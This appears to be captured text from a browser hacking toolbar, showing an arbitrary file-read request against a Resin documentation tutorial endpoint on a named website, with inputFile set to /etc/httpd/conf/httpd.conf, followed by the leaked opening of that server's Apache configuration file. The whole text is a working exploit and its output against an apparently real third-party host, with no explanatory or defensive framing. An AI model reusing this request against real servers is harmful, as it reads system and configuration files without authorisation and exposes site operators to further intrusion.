 Load URL
Split URL
Execute

http://www.tixa.com//resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/etc/httpd/conf/httpd.conf

Enable Post data  Enable Referrer

inputFile: /etc/httpd/conf/httpd.conf

#
# Based upon the NCSA server configuration files originally by Rob McCool.
#
# This is the main Apache server configuration file.  It contains the
# configuration directives that give the server its instructions.
# See  for detailed information about
# the directives.
#
# Do NOT simply read the instructions in here without understanding
# what they do.  They're here only as hints or reminders.  If you are unsure
# consult the online docs. You have been warned.
#
# The configuration directives are grouped into three basic sections:
#  1. Directives that control the operation of the Apache server process as a
#     whole (the 'global environment').
#  2. Directives that define the parameters of the 'main' or 'default' server,
#     which responds to requests that aren't handled by a virtual host.
#     These directives also provide default values for the settings
#     of all virtual hosts.
#  3. Settings for virtual hosts, which allow Web requests to be sent to
#     different IP addresses or hostnames and have them handled by the
#     same Apache server process.
#
# Configuration and logfile names: If the filenames you specify for many